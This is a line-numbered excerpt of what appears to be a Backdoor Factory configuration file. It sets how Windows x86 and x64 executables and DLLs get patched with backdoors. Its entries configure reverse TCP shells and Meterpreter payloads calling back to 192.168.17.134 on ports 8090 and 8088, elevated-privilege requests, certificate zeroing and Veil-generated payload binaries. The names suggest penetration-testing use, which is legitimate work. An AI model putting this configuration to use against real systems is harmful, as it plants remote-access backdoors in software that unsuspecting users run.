 123
124 [[[WindowsIntelx86]]]
125 PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
126 # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
127 PATCH_METHOD = automatic
128 HOST = 192.168.17.134
129 PORT = 8090
130 # SHELL for use with automatic PATCH_METHOD
131 SHELL = iat_reverse_tcp_stager_threaded
132 # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
133 SUPPLIED_SHELLCODE = None
134 ZERO_CERT = True
135 # PATCH_DLLs as they come across
136 PATCH_DLL = False
137 # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
138 RUNAS_ADMIN = True
139 # XP_MODE  - to support XP targets
140 XP_MODE = True
141 # PUT Import Directory Table in a Cave vs a new section (Experimental)
142 IDT_IN_CAVE = False
143 # SUPPLIED_BINARY is for use with PATCH_METHOD 'onionduke' DLL/EXE can be x64 and
144 #  with PATCH_METHOD 'replace' use an EXE not DLL
145 SUPPLIED_BINARY = veil_go_payload.exe
146 # CODE_SIGN is for code signing.  You must configure your own certs, see BDF readme for details.
147 CODE_SIGN = False
148 # Run preprocessor True/False
149 PREPROCESS = False
150 MSFPAYLOAD = windows/meterpreter/reverse_tcp
151
152 [[[WindowsIntelx64]]]
153 PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
154 # PATCH_METHOD overwrites PATCH_TYPE, use automatic or onionduke
155 PATCH_METHOD = automatic
156 HOST = 192.168.17.134
157 PORT = 8088
158 # SHELL for use with automatic PATCH_METHOD
159 SHELL = iat_reverse_tcp_stager_threaded
160 # SUPPLIED_SHELLCODE for use with a user_supplied_shellcode payload
161 SUPPLIED_SHELLCODE = None
162 ZERO_CERT = True
163 PATCH_DLL = True
164 # PUT Import Directory Table in a Cave vs a new section (Experimental)
165 IDT_IN_CAVE = False
166 # RUNAS_ADMIN will attempt to patch requestedExecutionLevel as highestAvailable
167 RUNAS_ADMIN = True
168 # SUPPLIED_BINARY is for use with PATCH_METHOD onionduke DLL/EXE can x86 32bit and
169 #  with PATCH_METHOD 'replace' use an EXE not DLL
170 SUPPLIED_BINARY = pentest_x64_payload.exe
171 # CODE_SIGN is for code signing.  You must configure your own certs, see BDF readme for details.
172 CODE_SIGN = False
173 # Run preprocessor True/False
174 PREPROCESS = False
175 MSFPAYLOAD = windows/x64/shell/reverse_tcp
176